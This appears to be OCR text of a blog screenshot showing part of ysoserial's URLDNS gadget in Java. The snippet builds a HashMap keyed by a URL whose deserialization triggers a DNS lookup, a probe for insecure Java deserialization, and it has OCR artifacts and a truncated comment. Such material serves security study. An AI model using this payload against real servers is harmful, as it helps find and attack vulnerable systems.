 m pom.xml (ysoserial) URLDNS.java Object.java GeneratePayload.java HashMap.java
3 9 1 4
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
AaronLuo's Blog from blog.bk3.info